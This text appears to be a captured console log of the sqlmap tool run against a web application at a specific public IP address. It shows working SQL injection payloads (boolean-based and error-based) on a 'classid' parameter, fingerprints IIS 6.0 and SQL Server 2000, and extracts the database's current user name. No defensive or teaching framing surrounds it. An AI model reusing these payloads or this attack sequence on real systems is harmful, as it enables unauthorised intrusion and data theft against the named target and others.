 管理员: sqlmap
Payload: classid=7) AND 1150=1150 AND (8692=8692
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: classid=7) AND 1415=CONVERT(INT,(SELECT CHAR(113)+CHAR(99)+CHAR(102
)+CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (1415=1415) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(97)+CHAR(103)+CHAR(117)+CHAR(113))) AND (8299=8299
---
[10:55:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:55:41] [INFO] fetching current user
[10:55:41] [INFO] resumed: eoffice_2011_qnjyjnoa
current user: 'eoffice_2011_qnjyjnoa'
[10:55:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\59.55.33.137'
[*] shutting down at 10:55:41
D:\Python27\sqlmap>